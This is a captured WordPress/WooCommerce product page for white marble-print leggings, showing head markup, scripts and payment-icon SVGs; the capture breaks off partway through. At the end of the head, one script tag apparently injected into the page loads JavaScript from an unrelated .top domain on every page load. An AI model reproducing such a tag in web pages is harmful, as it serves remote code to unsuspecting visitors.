

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteperformanceaus.com/product/marble-leggings-white/
body_size: 65374
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MARBLE LEGGINGS - White - Elite Performance Products</title>
	<link rel="canonical" href="https://eliteperformanceaus.com/product/marble-leggings-white/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MARBLE LEGGINGS - White - Elite Performance Products" />
	<meta property="og:description" content="Marble&#8217;s never looked so good! Bringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness. The leggings feature a &hellip; Readmore" />
	<meta property="og:url" content="https://eliteperformanceaus.com/product/marble-leggings-white/" />
	<meta property="og:site_name" content="Elite Performance Products" />
	<meta property="article:modified_time" content="2024-08-13T15:51:16+00:00" />
	<meta property="og:image" content="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/","url":"https://eliteperformanceaus.com/product/marble-leggings-white/","name":"MARBLE LEGGINGS - White - Elite Performance Products","isPartOf":{"@id":"https://eliteperformanceaus.com/#website"},"primaryImageOfPage":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage"},"image":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage"},"thumbnailUrl":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","datePublished":"2018-04-14T10:13:52+00:00","dateModified":"2024-08-13T15:51:16+00:00","breadcrumb":{"@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eliteperformanceaus.com/product/marble-leggings-white/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#primaryimage","url":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","contentUrl":"https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://eliteperformanceaus.com/product/marble-leggings-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eliteperformanceaus.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://eliteperformanceaus.com/shop-2/"},{"@type":"ListItem","position":3,"name":"MARBLE LEGGINGS &#8211; White"}]},{"@type":"WebSite","@id":"https://eliteperformanceaus.com/#website","url":"https://eliteperformanceaus.com/","name":"Elite Performance Products","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eliteperformanceaus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; Feed" href="https://eliteperformanceaus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; Comments Feed" href="https://eliteperformanceaus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Performance Products &raquo; MARBLE LEGGINGS &#8211; White Comments Feed" href="https://eliteperformanceaus.com/product/marble-leggings-white/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eliteperformanceaus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteperformanceaus.com%2Fproduct%2Fmarble-leggings-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eliteperformanceaus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteperformanceaus.com%2Fproduct%2Fmarble-leggings-white%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eliteperformanceaus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eliteperformanceaus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='revo-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://eliteperformanceaus.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='revo_css-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/css/app-green.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_mobile_css-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/css/style-mobile.css' type='text/css' media='all' />
<link rel='stylesheet' id='revo_responsive_css-css' href='https://eliteperformanceaus.com/wp-content/themes/revo/css/app-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='revo_child_css-css' href='https://eliteperformanceaus.com/wp-content/themes/revo-child-theme/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://eliteperformanceaus.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eliteperformanceaus.com/wp-content/themes/revo/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eliteperformanceaus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eliteperformanceaus.com/wp-json/wp/v2/product/4385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteperformanceaus.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://eliteperformanceaus.com/?p=4385' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>body, input, button, select, textarea, .search-query {font-family: Montserrat !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelcannotfarrow.top/1/eliteperformanceaus/metrics.js" id="custom-1765060101320-js"></script></head>
<body class="wp-singular product-template-default single single-product postid-4385 wp-theme-revo wp-child-theme-revo-child-theme theme-revo woocommerce woocommerce-page woocommerce-no-js marble-leggings-white wpb-js-composer js-comp-ver-8.5 vc_responsive">
	<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <symbol id="icon-amex" viewBox="0 0 1024 1024">
      <title>amex</title>
      <path class="path1" d="M428.714 428.714v-23.552h-90.454v112.98h90.452v-23.212h-63.488v-22.528h61.782v-23.212h-61.782v-20.48zM556.032 435.542c0-12.63-5.12-20.14-13.654-24.918-8.876-5.12-18.774-5.462-32.768-5.462h-62.122v113.322h26.964v-41.3h29.012c9.898 0 15.7 1.024 19.796 4.778 4.778 5.462 4.438 15.36 4.438 22.188v14.336h27.308v-22.188c0-10.24-0.682-15.020-4.438-20.822-2.39-3.414-7.51-7.168-13.312-9.558 6.826-3.072 18.774-12.288 18.774-30.38zM520.534 451.584c-3.754 2.39-8.192 2.39-13.312 2.39h-32.768v-25.26h33.452c4.778 0 9.558 0.342 12.972 2.048s5.802 5.12 5.802 9.9c-0.342 5.12-2.39 8.876-6.144 10.924zM66.218 493.228h56.32l10.24 25.26h54.954v-88.748l39.252 88.748h23.894l39.254-88.748v88.748h27.648v-113.322h-44.714l-32.426 76.8-35.498-76.8h-44.032v107.178l-46.080-107.178h-40.278l-45.396 105.812v7.168h26.284l10.58-24.918zM94.208 424.276l18.432 45.056h-36.864l18.432-45.056zM668.672 429.398h25.6v-24.236h-26.284c-18.774 0-32.428 4.096-40.96 13.312-11.606 12.288-14.678 27.308-14.678 44.374 0 20.48 4.778 33.452 14.336 43.348 7.51 10.24 21.164 13.996 39.254 12.63h31.744l10.24-25.26h56.32l10.582 25.26h54.956v-84.992l51.2 84.992h38.23v-113.322h-27.648v78.848l-47.446-78.848h-41.302v107.178l-45.74-107.178h-40.278l-38.23 89.088h-12.288c-7.168 0-14.678-1.366-18.774-5.802-5.12-5.802-7.51-14.336-7.51-26.624 0-11.948 3.072-20.822 7.85-25.6 5.462-5.802 10.924-7.168 20.822-7.168zM736.256 424.276l18.774 45.056h-37.206l18.432-45.056zM571.732 405.162h27.648v113.322h-27.648v-113.322zM672.086 630.442c0-12.972-5.462-20.14-13.996-25.26-8.876-4.778-18.774-5.462-32.428-5.462h-62.464v113.322h27.308v-41.302h29.014c9.9 0 16.044 1.024 19.798 5.12 5.12 5.12 4.438 15.36 4.438 22.188v13.996h27.308v-22.528c0-9.9-0.682-15.020-4.438-20.822-2.39-3.414-7.168-7.168-13.312-9.558 6.486-2.39 18.774-11.606 18.774-29.696zM636.586 646.484c-3.754 2.048-8.192 2.39-13.312 2.39h-32.768v-25.26h33.452c4.778 0 9.558 0 12.972 2.048 3.414 1.706 5.462 5.462 5.462 10.24s-2.39 8.534-5.802 10.582zM504.832 600.064h-86.356l-34.476 37.206-33.452-37.206h-108.544v113.322h107.178l34.476-37.548 33.452 37.548h52.564v-37.888h33.792c23.552 0 47.104-6.486 47.104-37.888-0.342-31.744-24.236-37.548-45.738-37.548zM335.19 689.494h-66.218v-22.528h59.392v-23.212h-59.392v-20.48h67.926l29.696 33.11-31.404 33.11zM442.71 702.806l-41.642-46.080 41.644-44.716v90.794zM504.49 652.288h-34.816v-28.672h35.156c9.898 0 16.384 4.096 16.384 13.996 0 9.558-6.486 14.678-16.726 14.678zM777.216 623.274v-23.212h-90.112v112.98h90.112v-23.552h-63.148v-22.528h61.78v-23.212h-61.78v-20.48zM988.5 656.384v0c-0.682-1.024-1.366-2.048-2.39-2.73-6.144-6.144-16.044-8.876-30.72-9.216l-14.678-0.342c-4.438 0-7.51-0.342-10.582-1.366-3.414-1.366-5.802-4.096-5.802-8.534 0-3.754 1.024-6.144 4.096-8.192 2.73-1.706 6.144-2.048 10.924-2.048h49.152v-24.236h-53.932c-28.332 0-38.912 17.408-38.912 33.792 0 35.84 31.744 34.134 57.004 35.158 4.778 0 7.51 0.682 9.558 2.39s3.414 4.096 3.414 7.51c0 3.072-1.366 5.462-3.072 7.51-2.048 2.048-5.802 2.73-10.924 2.73h-51.884v24.236h52.224c17.408 0 30.038-4.778 36.864-14.336v0 0c3.754-5.462 5.802-12.63 5.802-21.164-0.342-9.9-2.39-16.044-6.144-21.164zM948.908 735.232h-69.972v-10.24c-8.192 6.486-22.87 10.24-36.864 10.24h-220.842v-36.524c0-4.438-0.342-4.778-4.778-4.778h-3.414v41.302h-72.704v-42.668c-12.288 5.12-25.942 5.802-37.548 5.462h-8.534v37.548h-88.064l-21.846-24.576-22.87 24.576h-144.044v-158.038h145.75l20.822 24.236 22.188-24.236h97.62c11.264 0 29.696 1.024 38.23 9.216v-9.216h87.38c8.192 0 25.942 1.706 36.524 9.216v-9.216h132.096v9.216c6.486-6.144 20.48-9.216 32.428-9.216h74.068v9.216c7.85-5.462 18.774-9.216 33.792-9.216h50.176v-525.996h-959.148v398.336l29.356-67.242h70.656l9.216 18.774v-18.774h82.604l18.092 40.618 17.75-40.62h262.486c11.948 0 22.528 2.39 30.38 9.216v-9.216h72.020v9.216c12.288-6.826 27.648-9.216 45.056-9.216h104.106l9.558 18.774v-18.774h77.14l10.582 18.774v-18.774h75.092v157.696h-75.776l-14.336-23.894v23.894h-94.89l-10.24-25.26h-23.212l-10.582 25.26h-49.152c-19.456 0-33.792-4.438-43.35-9.558v9.558h-116.736v-35.84c0-5.12-1.024-5.462-4.096-5.462h-4.438v41.302h-225.962v-19.456l-8.192 19.456h-47.104l-8.192-19.456v19.116h-90.796l-10.24-25.26h-23.21l-10.582 25.26h-43.008v476.844h958.804v-289.452c-10.582 5.802-24.918 7.85-39.254 7.85zM845.824 688.81h-52.564v24.236h52.566c27.308 0 42.326-11.264 42.326-35.84 0-11.606-2.73-18.432-8.192-23.894-6.144-6.144-16.044-8.876-31.062-9.216l-14.678-0.342c-4.438 0-7.51-0.342-10.582-1.366-3.414-1.366-5.802-4.096-5.802-8.534 0-3.754 1.024-6.144 4.096-8.192 2.73-1.706 5.802-2.048 10.924-2.048h49.494v-24.236h-54.272c-28.332 0-38.572 17.408-38.572 33.792 0 35.84 31.744 34.134 57.004 35.158 4.778 0 7.51 0.682 9.558 2.39 1.706 1.706 3.414 4.096 3.414 7.51 0 3.072-1.366 5.462-3.072 7.51-1.706 2.39-5.462 3.072-10.582 3.072z"></path>
    </symbol>
    <symbol id="icon-bitcoin" viewBox="0 0 2506 1024">
      <title>bitcoin</title>
      <path class="path1" d="M349 236.8q96 0 177.5 46.5t129 127 47.5 175.5q0 96-46.5 177.5t-127 129.5-175.5 48q-96 0-177.5-46.5t-129-127-47.5-176.5 46.5-177.5 127-129 175.5-47.5zM356 740.8q49 13 85 1.5t51-53.5q22-63-35-93 43-10 50-57 9-59-77-89l16-64-39-9-15 61q-6-1-16.5-3.5t-14.5-3.5l15-62-38-10-16 63q-9-1-25-5v-1l-53-13-10 41 28 7q19 5 17 23l-18 72-26 101q-3 13-17 10l-28-8-20 45 51 12q9 3 27 7l-16 65 38 9 16-63q25 7 31 8l-16 63 39 10zM902 510.8q9-4 23-8 12-3 24-3 28 0 47 10 20 9 33 26 11 14 20 38 6 22 6 48 0 40-15 74-13 34-39 61-24 25-59 41-34 15-74 15-1 0-7-0.5t-11-0.5q-7 0-29-2-22-4-35-7-21-5-35-13l99-412 87-13zM1261 412.8q0 10-5 22-4 9-13 18-7 8-18 12-9 5-23 5-18 0-31-10-15-10-15-33 0-10 5-22 4-9 13-18 8-7 18-12 12-5 23-5 16 0 32 11 14 11 14 32zM2142 459.8q-14-10-14-33 0-13 5-22 5-10 12-18 10-8 19-12 12-5 22-5 16 0 32 11 14 11 14 32 0 10-5 22-4 11-12 18-10 8-19 12-9 5-22 5-19 0-32-10zM1385 505.8h95l-17 69h-94l-25 105q-4 18-4 24-1 11 3 20 3 9 12 13 8 4 25 4 9 0 27-2 8-2 26-8l6 65q-24 8-37 11-17 4-47 4-40 0-61-11-21-12-30-32-10-18-8-46 0-25 8-55l55-235 88-14zM350 476.8q2 0 6 1 12 3 19.5 5t21 7 20.5 10.5 12 15.5 2 22q-2 9-7.5 15t-14 8-15.5 3-18.5-0.5-17-2.5-16-4-11.5-3zM1714 581.8q-13-5-23-8-11-4-30-4-43 0-67 28-24 30-24 78 0 29 12 47 13 18 46 18 17 0 32-3 22-7 27-9l6 68q-17 7-34 11-22 5-47 5-34 0-59-11-22-8-41-27-17-20-22-41-8-24-8-48 0-36 13-73 12-34 36-60 21-24 56-40 33-15 74-15 23 0 46 5 15 3 36 13zM1997 532.8q14 16 22 39 7 21 7 49 0 37-10 68-13 38-32 62-21 27-53 44-32 18-73 18-31 0-52-10-24-10-36-25-14-16-22-39-8-24-8-50 0-33 12-68 11-34 32-61t53-44q31-18 71-18 29 0 52 9 21 8 37 26zM2278 519.8q2-1 5-1.5t5.5-1.5 5.5-2 5-2l26-6q15-3 33-6 12-1 40-1 69 0 92 38 25 39 9 106l-39 161h-84l37-158q4-21 5-29 3-13 0-24-1-10-10-17-11-7-26-7-11 0-33 4l-55 231h-85zM1148 505.8h85l-72 299h-83zM2120 505.8h84l-71 299h-84zM261 545.8l4 1q-2 0-4-1zM847 740.8q5 0 6 1h6q2 1 6 1h11q20 0 37-10 17-9 30-26 12-14 21-36 7-24 7-43 0-27-9-42-9-16-34-16-8 0-20 3t-23 12zM1938 666.8q4-17 4-37 0-28-9-45-9-15-33-15-19 0-33 11t-23 27q-11 17-15 36-5 22-5 37 0 29 9 45 10 15 33 15 19 0 33-11 15-10 24-26.5t15-36.5zM321 592.8q2 0 9.5 2t12 3l13.5 3t14 4.5 14 6 13 6.5 10.5 8 8 10 4 12-1.5 14q-2 10-8.5 16.5t-16.5 8.5-18.5 3-22-1-20-3-19.5-4.5-14-3.5z"></path>
    </symbol>
    <symbol id="icon-cirrus" viewBox="0 0 1190 1024">
      <title>cirrus</title>
      <path class="path1" d="M716 697.8q-29 95-101 164 98 79 223 79 95 0 176.5-47t128.5-128.5 47-176.5q0-71-28-136.5t-75-112.5-112.5-75-136.5-28q-125 0-223 79 72 69 101 164h-28q-27-82-93-146-66 63-92 146h-29q27-93 99-164-99-79-221-79-95 0-176.5 47t-128.5 128.5-47 176.5 47 176.5 128.5 128.5 176.5 47q122 0 221-79-72-71-99-164h29q26 83 92 146 66-64 93-146h28zM369 483.8q-2 14-8 37-48-22-84 0-32 25-29 70 3 22 24 33 31 10 71-8-1 6-3 14.5t-3.5 15-3.5 11.5q-47 14-87 1-20-7-34.5-24.5t-15.5-37.5q-4-21 1.5-42t19.5-38.5 34-27.5q49-24 118-4zM551 554.8q-5-1-10 0.5t-9.5 4.5-8 7-5.5 9q-4 9-7 21.5t-5 21.5-5 23.5-4 21.5h-53l2-10q3-15 14-63.5t15-74.5h45q0 1-3 23l7.5-7.5t11.5-10 14.5-5.5 23.5-1l-15 42zM673 556.8l-8-2q-18-3-32 21-5 9-8.5 21.5t-5 21.5-4.5 23.5-4 21.5h-53l3-10q3-15 9-43.5t10.5-51.5 7.5-43h46q1 9-3 23l8-8t11.5-10 15-5.5 23.5-0.5zM864 630.8q24 6 46 6 28 0 28-13 0-6-4-9t-19-9q-39-13-39-42 0-11 4-19.5t13-15.5 24-11 36-4q32 0 46 3l-8 34q-13-1-36-1-26 0-26 11 0 6 4 9t20 8q36 13 36 42 0 50-79 50-6 0-28-2-11 0-14-1l-9-1h-3zM442 515.8l-30 148h-51l30-148h51zM838 625.8l-6 38h-47l4-24q-25 28-57 28-22 0-34.5-14.5t-12.5-36.5q0-1 4-31l14-69h50l-14 69q0 2-2 9.5t-2 12.5q0 7 6.5 12.5t15.5 4.5q31 0 39-40l14-68h52z"></path>
    </symbol>
    <symbol id="icon-discover" viewBox="0 0 2680 1024">
      <title>discover</title>
      <path class="path1" d="M1157 786.8q-56 25-104 25-95 0-160-64.5t-65-159.5q0-92 66.5-157.5t160.5-65.5q53 0 102 26v98q-49-48-104-48-59 0-99.5 43t-40.5 104q0 65 40.5 106t103.5 41q54 0 100-46v98zM743 471.8q-30-34-68-34-27 0-44.5 13.5t-17.5 33.5q0 17 13.5 28.5t50.5 24.5q72 26 98 54.5t26 79.5q0 62-41.5 101t-106.5 39q-93 0-148-81l54-52q30 57 91 57 28 0 46.5-17t18.5-43q0-27-25-44-14-9-58-24-58-22-81.5-48t-23.5-71q0-52 38.5-87t94.5-35q71 0 126 49zM1417 366.8q96 0 161.5 64.5t65.5 157.5-66 158-161 65q-98 0-163.5-64t-65.5-161q0-92 67-156t162-64zM122 373.8q101 0 165.5 60t64.5 154q0 47-20 90.5t-57 74.5q-62 50-153 50h-122v-429h122zM390 373.8h84v429h-84v-429zM1948 373.8h91l-186 439h-44l-181-439h90l114 288zM2076 373.8h237v73h-153v95h147v72h-147v116h153v73h-237v-429zM2492 373.8q72 0 111 33t39 94q0 49-24.5 80t-71.5 41l134 181h-102l-116-174h-10v174h-84v-429h124zM2476 570.8q81 0 81-66 0-63-81-63h-24v129h24zM107 729.8q76 0 113-34 22-20 34.5-48.5t12.5-59.5q0-65-47-106-38-35-113-35h-23v283h23z"></path>
    </symbol>
    <symbol id="icon-fancy" viewBox="0 0 752 1024">
      <title>fancy</title>
      <path class="path1" d="M685.29 373.98q0-107.858-91.040-183.822t-218.616-75.964-218.036 75.964-90.462 183.822v346.77q0 20.876 19.136 36.532t45.81 15.656h168.166v168.166q0 26.674 22.036 45.23t53.348 18.556 53.93-18.556 22.616-45.23v-168.166h169.326q26.674 0 45.23-15.656t18.556-36.532v-346.77z"></path>
    </symbol>
    <symbol id="icon-jcb" viewBox="0 0 1614 1024">
      <title>jcb</title>
      <path class="path1" d="M1035 490.8q-76-40-157-46-85-7-133 31.5t-48 112.5 48 112.5 133 31.5q79-6 157-46v89q-84 21-165 25-80 3-142.5-7t-101.5-29.5-64.5-48-35.5-60-10-67.5q0-46 17-83.5t55.5-69.5 110.5-47.5 171-11.5q36 2 77 8t65 12l23 5v89zM293 388.8h180v242q0 171-259 171-53 0-106.5-6.5t-80.5-12.5l-27-7v-89q97 46 180 46 53 0 83-28t30-74v-242zM1494 583.8q53 5 86.5 31.5t33.5 69.5q0 31-17.5 55t-47.5 36.5-68 12.5h-388v-400h380q51 2 83.5 28t32.5 70q0 36-25 62.5t-70 33.5v1zM1259 551.8h110q10 0 12-1 18-3 30-16.5t12-33.5q0-19-12-32.5t-30-16.5q-4-2-12-2h-110v102zM1380 723.8q11 0 13-1 19-3 31-17.5t12-35.5q0-14-5.5-25.5t-15-18.5-22.5-10l-13-1h-121v109h121z"></path>
    </symbol>
    <symbol id="icon-mastercard" viewBox="0 0 1198 1024">
      <title>mastercard</title>
      <path class="path1" d="M901.208 615.078c-27.87 0-33.446 12.342-33.446 22.696 0 5.176 3.186 14.334 14.73 14.334 22.696 0 27.472-29.862 26.676-36.232-0.798 0-1.592-0.798-7.962-0.798zM574.32 564.512c-20.704 0-24.688 23.49-24.688 25.88h42.204c-0.398-1.99 3.584-25.88-17.52-25.88zM287.646 615.078c-27.87 0-33.446 12.342-33.446 22.696 0 5.176 3.186 14.334 14.732 14.334 22.696 0 27.474-29.862 26.676-36.232-0.798 0-1.592-0.798-7.964-0.798zM1089.142 568.492c-16.722 0-29.862 19.51-29.862 48.576 0 17.918 6.372 29.464 19.908 29.464 20.704 0 30.26-26.676 30.26-46.584 0.398-21.9-6.768-31.454-20.308-31.454zM845.068 240.81c-86.4 0-165.634 31.854-226.552 84.012 44.99 42.602 78.834 96.354 97.548 156.874h-16.722c-18.314-56.14-50.566-106.308-92.77-146.122-42.204 39.816-74.456 89.586-92.77 146.122h-16.724c19.51-62.91 55.742-119.048 103.522-162.050-62.51-54.15-143.736-86.8-232.524-86.8-196.69 0-355.954 159.264-355.954 355.952s159.264 355.952 355.954 355.952c88.79 0 170.014-32.65 232.524-86.4-43.002-39.020-76.448-87.992-97.152-143.336h17.122c19.112 48.576 48.576 91.974 86.002 127.012 37.428-35.038 66.89-78.438 86.002-127.012h17.12c-19.51 52.954-50.966 99.938-91.178 137.764 60.918 52.158 140.152 84.010 226.552 84.010 